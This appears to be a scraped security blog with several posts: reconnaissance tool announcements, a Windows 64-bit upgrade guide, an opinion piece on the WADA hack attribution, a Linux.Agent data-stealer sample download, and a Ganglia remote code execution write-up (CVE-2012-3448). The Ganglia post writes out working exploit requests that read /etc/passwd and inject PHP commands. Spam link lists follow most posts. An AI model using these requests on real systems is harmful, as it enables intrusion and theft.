Pesquisar este blog

domingo, 26 de abril de 2020

PortWitness - Tool For Checking Whether A Domain Or Its Multiple Sub-Domains Are Up And Running


PortWitness is a bash tool designed to find out active domain and subdomains of websites using port scanning. It helps penetration testers and bug hunters collect and gather information about active subdomains for the domain they are targeting.PortWitness enumerates subdomains using Sublist3r and uses Nmap alongwith nslookup to check for active sites.Active domain or sub-domains are finally stored in an output file.Using that Output file a user can directly start testing those sites.
Sublist3r has also been integrated with this module.It's very effective and accurate when it comes to find out which sub-domains are active using Nmap and nslookup.
This tool also helps a user in getting the ip addresses of all sub-domains and stores then in a text file , these ip's can be used for further scanning of the target.

Installation
git clone https://github.com/viperbluff/PortWitness.git

BASH
This tool has been created using bash scripting so all you require is a linux machine.

Usage
bash portwitness.sh url


More info
  1. Cosas De Hackers
  2. Libros Hacking Pdf
  3. Hacking Web Sql Injection
  4. Significado De Hacker
  5. Chema Alonso Wikipedia
  6. Hacking Mifare
  7. Hacking Tor Funciona
  8. Programas De Hacker

sábado, 25 de abril de 2020

How To Switch From 32-Bit Windows 10 To 64-Bit Windows 10

Microsoft offers Windows 10 as a free upgrade for computers running a genuine copy of Windows 7 or Windows 8.1. Also, similar to previous releases, the operating system is available on different editions and two versions: 32-bit and 64-bit.While upgrading from Windows 10 Home to Windows 10 Pro is not free, what many people are unfamiliar with is that Microsoft won't ask for more money to upgrade from a 32-bit to a 64-bit version.
However, the upgrade path only allows moving from a qualifying version to its equivalent edition on the same architecture. This limit means that if your PC is running a 32-bit version of Windows 8.1, after the upgrade you'll be stuck with the 32-bit version of Windows 10 — even if your computer's processor can handle the 64-bit version. The only solution is to make a clean installation of the operating system and reconfigure all your apps and settings.
iemhacker-how-to-switch-from-32-bit-windows-to 64bit
In this Windows 10 guide, we'll walk you through the steps to verify whether your computer in fact includes support for a 64-bit version and we'll guide you through the upgrade process to Windows 10 (x64).

Make sure Windows 10 64-bit is compatible with your PC

A 64-bit version of Windows can only be installed on computers with capable hardware. As such, the first thing you need to do is to determine whether your computer has a 64-bit processor.
You can easily get this information from the Settings app.
  1. Use the Windows key + I keyboard shortcut to open the Settings app.
  2. Click System.
  3. Click About.
  4. Under System type, you will see two pieces of information: if it says 32-bit operating system, x64-based processor, then it means that your PC is running a 32-bit version of Windows 10 on a 64-bit processor. If it says 32-bit operating system, x86-based processor, then your computer doesn't support Windows 10 (64-bit).

Make Sure Your Processor is 64-bit Capable

First thing's first. Before even thinking of upgrading to 64-bit Windows, you'll need to confirm that the CPU in your computer is 64-bit capable. To do so, head to Settings > System > About. On the right-hand side of the window, look for the "System type" entry.

You'll see one of three things here:

  • 64-bit operating system, x64-based processor. Your CPU does support 64-bit and you already have the 64-bit version of Windows installed.
  • 32-bit operating system, x86-based processor. Your CPU does not support 64-bit and you have the 32-bit version of Windows installed.
  • 32-bit operating system, x64-based processor. Your CPU supports 64-bit, but you have the 32-bit version of Windows installed.
If you see the first entry on your system, you don't really need this article. If you see the second entry, you won't be able to install the 64-bit version of Windows on your system at all. But if you see the last entry on your system—"32-bit operating system, x64-based processor"—then you're in luck. This means you're using a 32-bit version of Windows 10 but your CPU can run a 64-bit version, so if you see it, it's time to move on to the next section.
Make Sure Your PC's Hardware Has 64-bit Drivers Available
Even if your processor is 64-bit compatible, you might want to consider whether your computer's hardware will work properly with a 64-bit version of Windows. 64-bit versions of Windows require 64-bit hardware drivers, and the 32-bit versions you're using on your current Windows 10 system won't work.
Modern hardware should certainly offer 64-bit drivers, but very old hardware may no longer be supported and the manufacturer may have never offered 64-bit drivers. To check for this, you can visit the manufacturer's driver download web pages for your hardware and see if 64-bit drivers are available. You shouldn't necessarily need to download these from the manufacturer's website, though. They are likely included with Windows 10 or automatically will be downloaded from Windows Update. But old hardware—for example, a particularly ancient printer—simply may not offer 64-bit drivers.

Upgrade by Performing a Clean Install

You'll need to perform a clean install to get to the 64-bit version of Windows 10 from the 32-bit one. Unfortunately, there's no direct upgrade path.
Warning: Back up your important files before continuing and also make sure you have what you need to reinstall your programs. This process will wipe your whole hard disk, including Windows, installed programs, and personal files.
First, if you haven't upgraded to Windows 10 yet, you'll need to use the upgrade tool to upgrade. You'll get the 32-bit version of Windows 10 if you were previously using a 32-bit version of Windows 7 or 8.1. But the upgrade process will give your PC a Windows 10 license. After upgrading, be sure to check that your current 32-bit version of Windows 10 is activated under Settings > Update & security > Activation.
Once you're using an activated version of the 32-bit Windows 10, download the Windows 10 media creation tool from Microsoft. If you're using the 32-bit version of Windows 10 at the moment, you'll have to download and run the 32-bit tool.
When you run the tool, select "Create installation media for another PC" and use the tool to create a USB drive or burn a disc with Windows 10. As you click through the wizard, you'll be asked whether you want to create 32-bit or 64-bit installation media. Select the "64-bit (x64)" architecture.
Next, restart your computer (you did back everything up, right?) and boot from the installation media. Install the 64-bit Windows 10, selecting "Custom install" and overwriting your current version of Windows. When you're asked to insert a product key, skip the process and continue. You'll have to skip two of these prompts in total. After you reach the desktop, Windows 10 will automatically check in with Microsoft and activate itself. You'll now be running the 64-bit edition of Windows on your PC.
If you want to go back to the 32-bit version of Windows, you'll need to download the media creation tool—the 64-bit version, if you're running the 64-bit version of Windows 10—and use it to create 32-bit installation media. Boot from that installation media and do another clean install—this time installing the 32-bit version over the 64-bit version.

Final Words :

Finally, you are aware of the way through which you could be able to switch from the 32-bit windows to 64-bit windows really easily. There will be no difference in the functions or the working of the windows yet the only change that you will get is the more advanced architecture that is compatible with numerous high-end apps. If you are thinking to switch your windows to the 64-bit version then make sure you first check for your hardware compatibility. Hopefully, you would have liked the information of this post, please share this post with others if you really liked it. Provide us your valuable views regarding this post through using the comments section below. At last nevertheless thanks for reading this post!

Related links


Sslmerge - Tool To Help You Build A Valid SSL Certificate Chain From The Root Certificate To The End-User Certificate


Is an open source tool to help you build a valid SSL certificate chain from the root certificate to the end-user certificate. Also can help you fix the incomplete certificate chain and download all missing CA certificates.

How To Use
It's simple:
# Clone this repository
git clone https://github.com/trimstray/sslmerge

# Go into the repository
cd sslmerge

# Install
./setup.sh install

# Run the app
sslmerge -i /data/certs -o /data/certs/chain.crt
  • symlink to bin/sslmerge is placed in /usr/local/bin
  • man page is placed in /usr/local/man/man8

Parameters
Provides the following options:
  Usage:
sslmerge <option|long-option>

Examples:
sslmerge --in Root.crt --in Intermediate1.crt --in Server.crt --out bundle_chain_certs.crt
sslmerge --in /tmp/certs --out bundle_chain_certs.crt --with-root
sslmerge -i Server.crt -o bundle_chain_certs.crt

Options:
--help show this message
--debug displays information on the screen (debug mode)
-i, --in add certificates to merge (certificate file, multiple files or directory with ssl certificates)
-o, --out saves the result (chain) to file
--with-root add root certificate to the certificate chain

How it works
Let's start with ssllabs certificate chain. They are delivered together with the sslmerge and can be found in the example/ssllabs.com directory which additionally contains the all directory (containing all the certificates needed to assemble the chain) and the server_certificate directory (containing only the server certificate).
The correct chain for the ssllabs.com domain (the result of the openssl command):
Certificate chain
0 s:/C=US/ST=California/L=Redwood City/O=Qualys, Inc./CN=ssllabs.com
i:/C=US/O=Entrust, Inc./OU=See www.entrust.net/legal-terms/OU=(c) 2012 Entrust, Inc. - for authorized use only/CN=Entrust Certification Authority - L1K
1 s:/C=US/O=Entrust, Inc./OU=See www.entrust.net/legal-terms/OU=(c) 2012 Entrust, Inc. - for authorized use only/CN=Entrust Certification Authority - L1K
i:/C=US/O=Entrust, Inc./OU=See www.entrust.net/legal-terms/OU=(c) 2009 Entrust, Inc. - for authorized use only/CN=Entrust Root Certification Authority - G2
2 s:/C=US/O=Entrust, Inc./OU=See www.entrust.net/legal-terms/OU=(c) 2009 Entrust, Inc. - for authorized use only/CN=Entrust Root Certification Authority - G2
i:/C=US/O=Entrust, Inc./OU=www.entrust.net/CPS is incorporated by reference/OU=(c) 2006 Entrust, Inc./CN=Entrust Root Certification Authority
The above code presents a full chain consisting of:
  • Identity Certificate (Server Certificate)
    issued for ssllabs.com by Entrust Certification Authority - L1K
  • Intermediate Certificate
    issued for Entrust Certification Authority - L1K by Entrust Root Certification Authority - G2
  • Intermediate Certificate
    issued for Entrust Root Certification Authority - G2 by Entrust Root Certification Authority
  • Root Certificate (Self-Signed Certificate)
    issued for Entrust Root Certification Authority by Entrust Root Certification Authority

Scenario 1
In this scenario, we will chain all delivered certificates. Example of running the tool:

Scenario 2
In this scenario, we only use the server certificate and use it to retrieve the remaining required certificates. Then, as above, we will combine all the provided certificates. Example of running the tool:

Certificate chain
In order to create a valid chain, you must provide the tool with all the necessary certificates. It will be:
  • Server Certificate
  • Intermediate CAs and Root CAs
This is very important because without it you will not be able to determine the beginning and end of the chain.
However, if you look inside the generated chain after generating with sslmerge, you will not find the root certificate there. Why?
Because self-signed root certificates need not/should not be included in web server configuration. They serve no purpose (clients will always ignore them) and they incur a slight performance (latency) penalty because they increase the size of the SSL handshake.
If you want to add a root certificate to the certificate chain, call the utility with the --with-root parameter.

Certification Paths
Sslmerge allows use of two certification paths:

Output comments
When generating the chain of certificates, sslmerge displays comments with information about certificates, including any errors.
Here is a list of all possibilities:

not found identity (end-user, server) certificate
The message is displayed in the absence of a server certificate that is the beginning of the chain. This is a unique case because in this situation the sslmerge ends its operation displaying only this information. The server certificate is the only certificate required to correctly create a chain. Without this certificate, the correct chain will not be created.

found correct identity (end-user, server) certificate
The reverse situation here - message displayed when a valid server certificate is found.

not found first intermediate certificate
This message appears when the first of the two intermediate certificates is not found. This information does not explicitly specify the absence of a second intermediate certificate and on the other hand it allows to determine whether the intermediate certificate to which the server certificate was signed exists. Additionally, it can be displayed if the second intermediate certificate has been delivered.

not found second intermediate certificate
Similar to the above, however, it concerns the second intermediate certificate. However, it is possible to create the chain correctly using the second certification path, e.g. using the first intermediate certificate and replacing the second with the main certificate.

one or more intermediate certificate not found
This message means that one or all of the required intermediate certificates are missing and displayed in the absence of the root certificate.

found 'n' correct intermediate certificate(s)
This message indicates the number of valid intermediate certificates.

not found correct root certificate
The lack of the root certificate is treated as a warning. Of course, when configuring certificates on the server side, it is not recommended to attach a root certificate, but if you create it with the sslmerge, it treats the chain as incomplete displaying information about the incorrect creation of the chain.

an empty CN field was found in one of the certificates
This message does not inform about the error and about the lack of the CN field what can happen with some certificates (look at example/google.com). Common Name field identifies the host name associated with the certificate. There is no requirement in RFC3280 for an Issuer DN to have a CN. Most CAs do include a CN in the Issuer DN, but some don't, such as this Equifax CA.

Requirements
Sslmerge uses external utilities to be installed before running:

Other

Contributing
See this.

Project architecture
See this.


Related word
  1. Hacking With Python
  2. Best Hacking Games
  3. Hacker Definicion Informatica
  4. Hacking Roblox
  5. Certificacion Hacking Etico
  6. Hacking Y Seguridad
  7. Hacking Madrid
  8. Password Hacking
  9. Que Estudia Un Hacker
  10. Programas De Hacker
  11. Hacking Books

goGetBucket - A Penetration Testing Tool To Enumerate And Analyse Amazon S3 Buckets Owned By A Domain


When performing a recon on a domain - understanding assets they own is very important. AWS S3 bucket permissions have been confused time and time again, and have allowed for the exposure of sensitive material.

What this tool does, is enumerate S3 bucket names using common patterns I have identified during my time bug hunting and pentesting. Permutations are supported on a root domain name using a custom wordlist. I highly recommend the one packaged within AltDNS.

The following information about every bucket found to exist will be returned:
  • List Permission
  • Write Permission
  • Region the Bucket exists in
  • If the bucket has all access disabled

Installation
go get -u github.com/glen-mac/goGetBucket

Usage
goGetBucket -m ~/tools/altdns/words.txt -d <domain> -o <output> -i <wordlist>
Usage of ./goGetBucket:
-d string
Supplied domain name (used with mutation flag)
-f string
Path to a testfile (default "/tmp/test.file")
-i string
Path to input wordlist to enumerate
-k string
Keyword list (used with mutation flag)
-m string
Path to mutation wordlist (requires domain flag)
-o string
Path to output file to store log
-t int
Number of concurrent threads (default 100)
Throughout my use of the tool, I have produced the best results when I feed in a list (-i) of subdomains for a root domain I am interested in. E.G:
www.domain.com
mail.domain.com
dev.domain.com
The test file (-f) is a file that the script will attempt to store in the bucket to test write permissions. So maybe store your contact information and a warning message if this is performed during a bounty?
The keyword list (-k) is concatenated with the root domain name (-d) and the domain without the TLD to permutate using the supplied permuation wordlist (-m).
Be sure not to increase the threads too high (-t) - as the AWS has API rate limiting that will kick in and start giving an undesired return code.

More information
  1. Hacking 2018
  2. Growth Hacking Que Es
  3. Como Hacer Hacker
  4. Curso De Hacking Gratis
  5. Hacking Marketing

quinta-feira, 23 de abril de 2020

Why (I Believe) WADA Was Not Hacked By The Russians

Disclaimer: This is my personal opinion. I am not an expert in attribution. But as it turns out, not many people in the world are good at attribution. I know this post lacks real evidence and is mostly based on speculation.


Let's start with the main facts we know about the WADA hack, in chronological order:


1. Some point in time (August - September 2016), the WADA database has been hacked and exfiltrated
2. August 15th, "WADA has alerted their stakeholders that email phishing scams are being reported in connection with WADA and therefore asks its recipients to be careful"  https://m.paralympic.org/news/wada-warns-stakeholders-phishing-scams
3. September 1st, the fancybear.net domain has been registered
   Domain Name: FANCYBEAR.NET
...
Updated Date: 18-sep-2016
Creation Date: 01-sep-2016
4. The content of the WADA hack has been published on the website
5. The @FancyBears and @FancyBearsHT Twitter accounts have been created and started to tweet on 12th September, reaching out to journalists
6. 12th September, Western media started headlines "Russia hacked WADA"
7. The leaked documents have been altered, states WADA https://www.wada-ama.org/en/media/news/2016-10/cyber-security-update-wadas-incident-response


The Threatconnect analysis

The only technical analysis on why Russia was behind the hack, can be read here: https://www.threatconnect.com/blog/fancy-bear-anti-doping-agency-phishing/

After reading this, I was able to collect the following main points:

  1. It is Russia because Russian APT groups are capable of phishing
  2. It is Russia because the phishing site "wada-awa[.]org was registered and uses a name server from ITitch[.]com, a domain registrar that FANCY BEAR actors recently used"
  3. It is Russia because "Wada-arna[.]org and tas-cass[.]org were registered through and use name servers from Domains4bitcoins[.]com, a registrar that has also been associated with FANCY BEAR activity."
  4. It is Russia, because "The registration of these domains on August 3rd and 8th, 2016 are consistent with the timeline in which the WADA recommended banning all Russian athletes from the Olympic and Paralympic games."
  5. It is Russia, because "The use of 1&1 mail.com webmail addresses to register domains matches a TTP we previously identified for FANCY BEAR actors."

There is an interesting side-track in the article, the case of the @anpoland account. Let me deal with this at the end of this post.

My problem with the above points is that all five flag was publicly accessible to anyone as TTP's for Fancy Bear. And meanwhile, all five is weak evidence. Any script kittie in the world is capable of both hacking WADA and planting these false-flags.

A stronger than these weak pieces of evidence would be:

  • Malware sharing same code attributed to Fancy Bear (where the code is not publicly available or circulating on hackforums)
  • Private servers sharing the IP address with previous attacks attributed to Fancy Bear (where the server is not a hacked server or a proxy used by multiple parties)
  • E-mail addresses used to register the domain attributed to Fancy Bear
  • Many other things
For me, it is quite strange that after such great analysis on Guccifer 2.0, the Threatconnect guys came up with this low-value post. 


The fancybear website

It is quite unfortunate that the analysis was not updated after the documents have been leaked. But let's just have a look at the fancybear . net website, shall we?

Now the question is, if you are a Russian state-sponsored hacker group, and you are already accused of the hack itself, do you create a website with tons of bears on the website, and do you choose the same name (Fancy Bear) for your "Hack team" that is already used by Crowdstrike to refer to a Russian state-sponsored hacker group? Well, for me, it makes no sense. Now I can hear people screaming: "The Russians changed tactics to confuse us". Again, it makes no sense to change tactics on this, while keeping tactics on the "evidence" found by Threatconnect.

It makes sense that a Russian state-sponsored group creates a fake persona, names it Guccifer 2.0, pretends Guccifer 2.0 is from Romania, but in the end it turns out Guccifer 2.0 isn't a native Romanian speaker. That really makes sense.

What happens when someone creates this fancybear website for leaking the docs, and from the Twitter account reaches out to the media? Journalists check the website, they see it was done by Fancy Bear, they Bing Google this name, and clearly see it is a Russian state-sponsored hacker group. Some journalists also found the Threatconnect report, which seems very convincing for the first read. I mean, it is a work of experts, right? So you can write in the headlines that the hack was done by the Russians.

Just imagine an expert in the USA or Canada writing in report for WADA:
"the hack was done by non-Russian, but state-sponsored actors, who planted a lot of false-flags to accuse the Russians and to destroy confidence in past and future leaks". Well, I am sure this is not a popular opinion, and whoever tries this, risks his career. Experts are human, subject to all kinds of bias.

The Guardian

The only other source I was able to find is from The Guardian, where not just one side (it was Russia) was represented in the article. It is quite unfortunate that both experts are from Russia - so people from USA will call them being not objective on the matter. But the fact that they are Russian experts does not mean they are not true ...

https://www.theguardian.com/sport/2016/sep/15/fancy-bears-hackers--russia-wada-tues-leaks

Sergei Nikitin:
"We don't have this in the case of the DNC and Wada hacks, so it's not clear on what basis conclusions are being drawn that Russian hackers or special services were involved. It's done on the basis of the website design, which is absurd," he said, referring to the depiction of symbolically Russian animals, brown and white bears, on the "Fancy Bears' Hack Team" website.

I don't agree with the DNC part, but this is not the topic of conversation here.

Alexander Baranov:
"the hackers were most likely amateurs who published a "semi-finished product" rather than truly compromising information. "They could have done this more harshly and suddenly," he said. "If it was [state-sponsored] hackers, they would have dug deeper. Since it's enthusiasts, amateurs, they got what they got and went public with it.""

The @anpoland side-track

First please check the tas-cas.org hack https://www.youtube.com/watch?v=day5Aq0bHsA  , I will be here when you finished it. This is a website for "Court of Arbitration for Sport's", and referring to the Threatconnect post, "CAS is the highest international tribunal that was established to settle disputes related to sport through arbitration. Starting in 2016, an anti-doping division of CAS began judging doping cases at the Olympic Games, replacing the IOC disciplinary commission." Now you can see why this attack is also discussed here.



  • My bet is that this machine was set-up for these @anpoland videos only. Whether google.ru is a false flag or it is real, hard to decide. It is interesting to see that there is no google search done via google.ru, it is used only once. 
  • The creator of the video can't double click. Is it because he has a malfunctioning mouse? Is it because he uses a virtualization console, which is near-perfect OPSEC to hide your real identity? My personal experience is that using virtualization consoles remotely (e.g. RDP) has very similar effects to what we can see on the video. 
  • The timeline of the Twitter account is quite strange, registered in 2010
  • I agree with the Threatconnect analysis that this @anpoland account is probably a faketivist, and not an activist. But who is behind it, remains a mystery. 
  • Either the "activist" is using a whonix-like setup for remaining anonymous, or a TOR router (something like this), or does not care about privacy at all. Looking at the response times (SQLmap, web browser), I doubt this "activist" is behind anything related to TOR. Which makes no sense for an activist, who publishes his hack on Youtube. People are stupid for sure, but this does not add up. It makes sense that this was a server (paid by bitcoins or stolen credit cards or whatever) rather than a home computer.
For me, this whole @anpoland thing makes no sense, and I think it is just loosely connected to the WADA hack. 

The mysterious Korean characters in the HTML source

There is another interesting flag in the whole story, which actually makes no sense. When the website was published, there were Korean characters in HTML comments. 


When someone pointed this out on Twitter, these Korean HTML comments disappeared:
These HTML comments look like generated HTML comments, from a WYSIWYG editor, which is using the Korean language. Let me know if you can identify the editor.

The Russians are denying it

Well, what choice they have? It does not matter if they did this or not, they will deny it. And they can't deny this differently. Just imagine a spokesperson: "Previously we have falsely denied the DCC and DNC hacks, but this time please believe us, this wasn't Russia." Sounds plausible ...

Attribution

Let me sum up what we know:

It makes sense that the WADA hack was done by Russia, because:

  1. Russia being almost banned from the Olympics due to doping scandal, it made sense to discredit WADA and US Olympians
  2. There are multiple(weak) pieces of evidence which point to Russia
It makes sense that the WADA hack was not done by  Russia, because: 
  1. By instantly attributing the hack to the Russians, the story was more about to discredit Russia than discrediting WADA or US Olympians.
  2. In reality, there was no gain for Russia for disclosing the documents. Nothing happened, nothing changed, no discredit for WADA. Not a single case turned out to be illegal or unethical.
  3. Altering the leaked documents makes no sense if it was Russia (see update at the end). Altering the leaked documents makes a lot of sense if it was not Russia. Because from now on, people can always state "these leaks cannot be trusted, so it is not true what is written there". It is quite cozy for any US organization, who has been hacked or will be hacked. If you are interested in the "Russians forging leaked documents" debate, I highly recommend to start with this The Intercept article
  4. If the Korean characters were false flags planted by the Russians, why would they remove it? If it had been Russian characters, I would understand removing it.
  5. All evidence against Russia is weak, can be easily forged by even any script kittie.

I don't like guessing, but here is my guess. This WADA hack was an operation of a (non-professional) hackers-for-hire service, paid by an enemy of Russia. The goal was to hack WADA, leak the documents, modify some contents in the documents, and blame it all on the Russians ...

Questions and answers

  • Was Russia capable of doing this WADA hack? Yes.
  • Was Russia hacking WADA? Maybe yes, maybe not.
  • Was this leak done by a Russian state-sponsored hacker group? I highly doubt that.
  • Is it possible to buy an attribution-dice where all six-side is Russia? No, it is sold-out. 

To quote Patrick Gray: "Russia is the new China, and the Russians ate my homework."©

Let me know what you think about this, and please comment. 

More articles

quarta-feira, 22 de abril de 2020

Tishna: An Automated Pentest Framework For Web Servers, Web Applications To Web Security

About Tishna:
   Tishna is complete automated pentest framework for web servers, application layer to web security.

   Tishna was tested on: Kali Linux, Parrot Security OS, Black Arch, Termux, Android Led TV.


Tishna's interface: Tishna has 62 options with full automation and can be use for web security swiss knife.

Tishna's installation: First, boot your Kali Linux or Parrot Security OS up. Then open Terminal and enter these commands

Appeared:
  • Cyber Space (Computer Security).
  • Terror Security (Computer Security).
  • National Cyber Security Services.

Brief Introduction
  • Tishna is useful in Banks, Private Organisations and Ethical hacker personnel for legal auditing.
  • It serves as a defense method to find as much as information possible for gaining unauthorised access and intrusion.
  • With the emergence of more advanced technology, cybercriminals have also found more ways to get into the system of many organizations.
  • Tishna software can audit, servers and web behaviour.
  • Tishna can perform Scanning & Enumeration as much as possible of target.
  • It's first step to stop cyber criminals by securing your Servers and Web Application Security.
  • Tishna is false positive free, when there is something it will show no matter what, if it is not, it will give blank results rather error.

Developer

Support to the coder
   You can sponsor and support via BTC.
   The bitcoin address: 3BuUYgEgsRuEra4GwqNVLKnDCTjLEDfptu
qr code

Related posts


  1. Curso De Hacking
  2. Google Hacking Search
  3. Hacking Ethical
  4. Black Hacker
  5. Best Hacking Games

How To Install Metasploit In Termux

Related posts


  1. Aprender A Hackear Desde Cero
  2. Whatsapp Hacking
  3. Blackhat Hacking
  4. Software Hacking
  5. Hacking Ético Con Herramientas Python Pdf
  6. Hacking With Arduino
  7. Master Growth Hacking
  8. Hacking Wifi Windows
  9. Hacking Games
  10. Escuela De Hacking

Linux.Agent Malware Sample - Data Stealer


Research: SentinelOne, Tim Strazzere Hiding in plain sight?
Sample credit: Tim Strazzere


List of files

9f7ead4a7e9412225be540c30e04bf98dbd69f62b8910877f0f33057ca153b65  malware
d507119f6684c2d978129542f632346774fa2e96cf76fa77f377d130463e9c2c  malware
fddb36800fbd0a9c9bfffb22ce7eacbccecd1c26b0d3fb3560da5e9ed97ec14c  script.decompiled-pretty
ec5d4f90c91273b3794814be6b6257523d5300c28a492093e4fa1743291858dc  script.decompiled-raw
4d46893167464852455fce9829d4f9fcf3cce171c6f1a9c70ee133f225444d37  script.dumped

malware_a3dad000efa7d14c236c8018ad110144
malware fcbfb234b912c84e052a4a393c516c78
script.decompiled-pretty aab8ea012eafddabcdeee115ecc0e9b5
script.decompiled-raw ae0ea319de60dae6d3e0e58265e0cfcc
script.dumped b30df2e63bd4f35a32f9ea9b23a6f9e7


Download


Download. Email me if you need the password


More articles
  1. Javascript Hacking
  2. Ingeniería Social El Arte Del Hacking Personal
  3. Hacking Smart Tv
  4. Sean Ellis Growth Hacking
  5. Programas Para Hackear
  6. Hacking Windows: Ataques A Sistemas Y Redes Microsoft
  7. Clases De Hacker
  8. Hacking Linkedin
  9. Web Hacking 101
  10. Hacking System
  11. Tutoriales Hacking

Extending Your Ganglia Install With The Remote Code Execution API

Previously I had gone over a somewhat limited local file include in the Ganglia monitoring application (http://ganglia.info). The previous article can be found here -
http://console-cowboys.blogspot.com/2012/01/ganglia-monitoring-system-lfi.html

I recently grabbed the latest version of the Ganglia web application to take a look to see if this issue has been fixed and I was pleasantly surprised... github is over here -
https://github.com/ganglia/ganglia-web
Looking at the code the following (abbreviated "graph.php") sequence can be found -

$graph = isset($_GET["g"])  ?  sanitize ( $_GET["g"] )   : "metric";
....
$graph_arguments = NULL;
$pos = strpos($graph, ",");
$graph_arguments = substr($graph, $pos + 1);
....
eval('$graph_function($rrdtool_graph,' . $graph_arguments . ');');


I can only guess that this previous snippet of code was meant to be used as some sort of API put in place for remote developers, unfortunately it is slightly broken. For some reason when this API was being developed part of its interface was wrapped in the following function -

function sanitize ( $string ) {
  return  escapeshellcmd( clean_string( rawurldecode( $string ) ) ) ;
}


According the the PHP documentation -
Following characters are preceded by a backslash: #&;`|*?~<>^()[]{}$\, \x0A and \xFF. ' and " are escaped only if they are not paired. In Windows, all these characters plus % are replaced by a space instead.


This limitation of the API means we cannot simply pass in a function like eval, exec, system, or use backticks to create our Ganglia extension. Our only option is to use PHP functions that do not require "(" or ")" a quick look at the available options (http://www.php.net/manual/en/reserved.keywords.php) it looks like "include" would work nicely. An example API request that would help with administrative reporting follows:
http://192.168.18.157/gang/graph.php?g=cpu_report,include+'/etc/passwd'

Very helpful, we can get a nice report with a list of current system users. Reporting like this is a nice feature but what we really would like to do is create a new extension that allows us to execute system commands on the Ganglia system. After a brief examination of the application it was found that we can leverage some other functionality of the application to finalize our Ganglia extension. The "events" page allows for a Ganglia user to configure events in the system, I am not exactly sure what type of events you would configure, but I hope that I am invited.
As you can see in the screen shot I have marked the "Event Summary" with "php here". When creating our API extension event we will fill in this event with the command we wish to run, see the following example request -
http://192.168.18.157/gang/api/events.php?action=add&summary=<%3fphp+echo+`whoami`%3b+%3f>&start_time=07/01/2012%2000:00%20&end_time=07/02/2012%2000:00%20&host_regex=

This request will set up an "event" that will let everyone know who you are, that would be the friendly thing to do when attending an event. We can now go ahead and wire up our API call to attend our newly created event. Since we know that Ganglia keeps track of all planned events in the following location "/var/lib/ganglia/conf/events.json" lets go ahead and include this file in our API call - 
http://192.168.18.157/gang/graph.php?g=cpu_report,include+'/var/lib/ganglia/conf/events.json'


As you can see we have successfully made our API call and let everyone know at the "event" that our name is "www-data". From here I will leave the rest of the API development up to you. I hope this article will get you started on your Ganglia API development and you are able to implement whatever functionality your environment requires. Thanks for following along.

Update: This issue has been assigned CVE-2012-3448More info
  1. Raspberry Pi Hacking
  2. Quiero Ser Hacker
  3. Rom Hacking
  4. Que Es Growth Hacking
  5. Growth Hacking Definicion
  6. Hacking Roblox
  7. Hacking For Dummies
  8. Hacking Etico Que Es
  9. Javascript Hacking
  10. Growth Hacking Courses

terça-feira, 21 de abril de 2020

W3AF

"W3AF is a Web Application Attack and Audit Framework. The project goal is to create a framework to find and exploit web application vulnerabilities that is easy to use and extend. This project is currently hosted at SourceForge." read more...

More articles


segunda-feira, 20 de abril de 2020

BurpSuite Introduction & Installation


What is BurpSuite?
Burp Suite is a Java based Web Penetration Testing framework. It has become an industry standard suite of tools used by information security professionals. Burp Suite helps you identify vulnerabilities and verify attack vectors that are affecting web applications. Because of its popularity and breadth as well as depth of features, we have created this useful page as a collection of Burp Suite knowledge and information.

In its simplest form, Burp Suite can be classified as an Interception Proxy. While browsing their target application, a penetration tester can configure their internet browser to route traffic through the Burp Suite proxy server. Burp Suite then acts as a (sort of) Man In The Middle by capturing and analyzing each request to and from the target web application so that they can be analyzed.


Everyone has their favorite security tools, but when it comes to mobile and web applications I've always found myself looking BurpSuite . It always seems to have everything I need and for folks just getting started with web application testing it can be a challenge putting all of the pieces together. I'm just going to go through the installation to paint a good picture of how to get it up quickly.

BurpSuite is freely available with everything you need to get started and when you're ready to cut the leash, the professional version has some handy tools that can make the whole process a little bit easier. I'll also go through how to install FoxyProxy which makes it much easier to change your proxy setup, but we'll get into that a little later.

Requirements and assumptions:

Mozilla Firefox 3.1 or Later Knowledge of Firefox Add-ons and installation The Java Runtime Environment installed

Download BurpSuite from http://portswigger.net/burp/download.htmland make a note of where you save it.

on for Firefox from   https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/


If this is your first time running the JAR file, it may take a minute or two to load, so be patient and wait.


Video for setup and installation.


You need to install compatible version of java , So that you can run BurpSuite.

Related articles